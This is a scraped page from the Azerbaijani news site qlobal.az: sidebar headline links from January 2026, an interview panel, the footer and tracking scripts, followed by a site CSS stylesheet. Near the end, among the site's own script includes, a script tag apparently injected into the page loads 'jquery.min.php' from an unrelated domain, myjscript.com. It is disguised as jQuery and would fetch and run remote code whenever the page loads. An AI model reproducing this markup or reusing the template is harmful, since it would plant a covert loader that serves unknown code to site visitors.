											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2d5c41424f4c41034c576d6a404c4441036e4240">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2
body_size: 2939
content:

.shortcode-content p {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content p:empty {
	display: none;
}

.shortcode-content h1,
.shortcode-content h2,
.shortcode-content h3,
.shortcode-content h4,
.shortcode-content h5,
.shortcode-content h6 {
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 25px;
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 15px;
}

.post-pages {
	display: block;
	background: #f8f8f8;
	margin-bottom: -25px;
	padding: 10px 10px;
	color: #9c9c9c;
	font-size: 12px;
	font-weight: bold;
}

.comments-pager {
	display: block;
	background: #f8f8f8;
	margin-top: -15px;
	padding: 10px 10px;
	color: #9c9c9c;
	font-size: 12px;
	font-weight: bold;
}

.shortcode-content h2 {
	font-size: 21px;
}

.shortcode-content h3 {
	font-size: 19px;
}

.shortcode-content h4 {
	font-size: 17px;
}

.shortcode-content h5 {
	font-size: 15px;
}

.shortcode-content h6 {
	font-size: 12px;
}

.shortcode-content .youtube-video {
	margin-bottom: 15px;
	text-align: center;
}

.shortcode-content .gallery-preview {
	display: block;
	margin-bottom: 15px;
	position: relative;
	text-align: center;
	max-width: 680px;
	margin-left: auto;
	margin-right: auto;
}

.shortcode-content .gallery-preview .gallery-thumbs {
	display: block;
	bottom: 15px;
	right: 15px;
	position: absolute;
	background: rgba(255,255,255,0.9);
	z-index: 5;
	padding: 15px 15px 15px 15px;
	text-align: left;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header {
	display: block;
	margin-bottom: 8px;
	margin-top: -4px;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-title {
	color: #232323;
	font-family: 'Titillium Web', sans-serif;
	font-size: 16px;
	font-weight: bold;
	max-width: 230px;
	display: inline-block;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-count {
	font-size: 10px;
	font-weight: bold;
	color: #908f8f;
	float: right;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-count i.fa {
	display: inline-block;
	padding-top: 0px;
	padding-right: 7px;
}

.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-title:hover,
.shortcode-content .gallery-preview .gallery-thumbs .gallery-header .gallery-count:hover {
	color: #232323;
	text-decoration: underline;
}

.shortcode-content .gallery-preview-control {
	display: block;
	position: absolute;
	left: -1px;
	top: 50%;
	z-index: 20;
	margin-top: -20px;
	display: block;
	background: #fff;
	position: absolute;
	font-size: 20px;
	padding: 11px 17px;
	color: #232323;
	opacity: 0;
	filter: alpha(opacity=0);
}

.shortcode-content .gallery-preview-control[href='#gallery-right'] {
	left: auto;
	right: -1px;
}

.shortcode-content .gallery-preview:hover .gallery-preview-control {
	opacity: 0.8;
	filter: alpha(opacity=80);
}

.shortcode-content .gallery-preview .gallery-preview-control:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.shortcode-content .gallery-preview li {
	margin-left: 0px;
	margin-bottom: 0px;
	padding: 0px;
	list-style-type: none;
}

.shortcode-content .gallery-preview li.active, .shortcode-content .gallery-preview .gallery-thumbs li.active:hover {
	position: relative;
	opacity: 1;
	filter: alpha(opacity=100);
}

.shortcode-content .gallery-preview .gallery-thumbs li.active:before {
	display: block;
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	box-shadow: inset 0px 0px 0px 5px #264c84;
	left: 0px;
	top: 0px;
	z-index: 20;
}

.shortcode-content .gallery-preview .full-size {
	display: block;
	position: relative;
	width: 680px;
	height: 418px;
	overflow: hidden;
}

.shortcode-content .gallery-preview .full-size li {
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	opacity: 0;
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}

.shortcode-content .gallery-preview .full-size li.active {
	z-index: 3;
	opacity: 1;
	filter: alpha(opacity=100);
}


/*  */

.shortcode-content .spacer-break, .shortcode-content .spacer-break-1 {
	display: block;
	margin-bottom: 15px;
	height: 1px;
	border-bottom: 1px dotted #ccc;
}

.shortcode-content .spacer-break-2 {
	display: block;
	margin-bottom: 15px;
	height: 5px;
	background-image: url(../images/spacer-1.png);
	background-color: #264c84;
	background-position: center;
	background-repeat: repeat;
}

.shortcode-content .spacer-break-3 {
	display: block;
	margin-bottom: 15px;
	height: 3px;
	background-color: #264c84;
	background-position: center;
	background-repeat: repeat;
}

.shortcode-content .spacer-break-4 {
	display: block;
	margin-bottom: 15px;
	height: 3px;
	background-image: url(../images/spacer-4.png);
	background-color: #264c84;
	background-position: center;
	background-repeat: repeat-x;
}

.shortcode-content .spacer-break.with-icon,
.shortcode-content .spacer-break-1.with-icon,
.shortcode-content .spacer-break-2.with-icon,
.shortcode-content .spacer-break-3.with-icon,
.shortcode-content .spacer-break-4.with-icon {
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center;
	color: #264c84;
}

.shortcode-content .spacer-break.with-icon i.fa,
.shortcode-content .spacer-break-1.with-icon i.fa,
.shortcode-content .spacer-break-2.with-icon i.fa,
.shortcode-content .spacer-break-3.with-icon i.fa,
.shortcode-content .spacer-break-4.with-icon i.fa {
	color: inherit;
	display: inline-block;
	padding: 0px 16px;
	font-size: 23px;
	background: #fff;
	margin-top: -8px;
	cursor: default;
}

.shortcode-content blockquote {
	display: block;
	background: url(../images/quote-1.png) no-repeat 0px 3px;
	padding: 0px 40px;
	margin-bottom: 25px;
	margin-top: 25px;
}

.shortcode-content div.quote-1 {
	background: url(../images/quote-1-2.png) no-repeat right bottom;
}

.shortcode-content div.quote-2 {
	background: #f6f6f6;
	padding: 18px 20px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	margin-bottom: 25px;
	margin-top: 25px;
}

.shortcode-content div.quote-2 blockquote {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px;
	background: none;
}

.shortcode-content div.quote-3 {
	padding: 18px 20px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	margin-bottom: 25px;
	margin-top: 25px;
	border: 1px dashed #919191;
}

.shortcode-content div.quote-3 blockquote {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px;
	background: none;
}

/**/

.shortcode-content .paragraph-double {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-double .paragraph-block {
	display: inline-block;
	font-size: 13px;
	width: 50%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-double .paragraph-block:first-child {
	padding-right: 10px;
}

.shortcode-content .paragraph-double .paragraph-block:last-child {
	padding-left: 10px;
}


/**/

.shortcode-content .paragraph-left {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-left .paragraph-block {
	display: inline-block;
	font-size: 13px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-left .paragraph-block:first-child {
	padding-right: 10px;
	width: 25%;
}

.shortcode-content .paragraph-left .paragraph-block:last-child {
	padding-left: 10px;
	width: 75%;
}


/**/

.shortcode-content .paragraph-right {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-right .paragraph-block {
	display: inline-block;
	font-size: 13px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-right .paragraph-block:first-child {
	padding-right: 10px;
	width: 75%;
}

.shortcode-content .paragraph-right .paragraph-block:last-child {
	padding-left: 10px;
	width: 25%;
}

/**/

.shortcode-content .paragraph-triple {
	display: block;
	font-size: 0;
	margin-bottom: 15px;
}

.shortcode-content .paragraph-triple .paragraph-block {
	display: inline-block;
	font-size: 13px;
	width: 33%;
	text-align: justify;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.shortcode-content .paragraph-triple .paragraph-block:first-child {
	padding-right: 22px;
}

.shortcode-content .paragraph-triple .paragraph-block:last-child {
	padding-left: 22px;
}



.shortcode-content .marker {
	display: inline-block;
	background: #232323;
	color: #fff;
	padding: 0px 6px;
	border-radius: 2px;
	-moz-border-radius: 2px;
}

.shortcode-content .tab-block ul {
	margin: 0px;
}

.shortcode-content .tab-block li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.shortcode-content .tab-block .tabs {
	display: block;
}

.shortcode-content .tab-block .tabs li {
	display: block;
	float: left;
}

.shortcode-content .tab-block .tabs li a {
	display: block;
	background: #efefef;
	color: #838383;
	text-shadow: 0px 1px 0px #fff;
	padding: 6px 14px;
	font-size: 13px;
	font-weight: bold;
	margin-right: 5px;
	border: 1px solid #dedede;
	border-top: 2px solid #dedede;
	border-bottom: 1px solid #d7d7d7;
	border-radius: 3px 3px 0px 0px;
	-moz-border-radius: 3px 3px 0px 0px;
}

.shortcode-content .tab-block .tabs li.active a, .shortcode-content .tab-block .tabs li.active a:hover {
	background: #fff;
	border: 1px solid #d7d7d7;
	border-bottom: 1px solid #fff;
	padding-top: 7px;
}

.shortcode-content .tab-block .tabs li a:hover {
	background: #e3e3e3;
	border: 1px solid #d3d3d3;
	border-top: 2px solid #d3d3d3;
}

.shortcode-content .tab-block .tab-content {
	display: block;
	background: #fff;
	border: 1px solid #d7d7d7;
	margin-bottom: 15px;
	border-radius: 0px 0px 3px 3px;
	-moz-border-radius: 0px 0px 3px 3px;
	margin-top: -1px;
	padding: 15px 15px 0px 15px;
}

.shortcode-content .tab-block .tab-content > ul > li.active {
	display: block;
}

.shortcode-content .tab-block .tab-content > ul > li {
	display: none;
}


/**/

.shortcode-content .accordion {
	display: block;
	margin-bottom: 15px;
}

.shortcode-content .accordion > div {
	display: block;
	margin-bottom: 3px;
}

.shortcode-content .accordion > div > a {
	display: block;
	background: #264c84;
	padding: 9px 14px 9px 34px;
	color: #fff;
	font-family: 'Titillium Web', sans-serif;
	font-size: 14px;
	font-weight: bold;
	border-radius: 2px;
	-moz-border-radius: 2px;
	position: relative;
}

.shortcode-content .accordion > div.active > a {
	border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
}

.shortcode-content .accordion > div > div {
	display: none;
	background: #fff;
	border: 1px solid #d7d7d7;
	border-top: 0px;
	padding: 15px;
	padding-bottom: 0px;
	border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
}

.shortcode-content .accordion > div.active > div {
	display: block;
}

.shortcode-content .accordion > div > a:before {
	content: '+';
	display: block;
	color: #93a6c2;
	position: absolute;
	left: 12px;
	top: 6px;
	font-size: 21px;
	font-weight: bold;
	line-height: 100%;
}

.shortcode-content .accordion > div.active > a:before {
	content: '-';
}


/**/

.shortcode-content .social-icon {
	display: inline-block;
	color: #232323!important;
	margin-right: 15px;
	font-family: Arial;
	text-decoration: none!important;
}

.shortcode-content .social-icon:after {
	display: block;
	clear: both;
	content: '';
}

.shortcode-content .social-icon:hover {
	color: #4b4b4b!important;
}

.shortcode-content .social-icon i.fa {
	display: inline-block;
	background: #232323;
	color: #faf9f3;
	width: 24px;
	font-size: 12px;
	line-height: 24px;
	text-align: center;
	float: left;
	text-shadow: none!important;
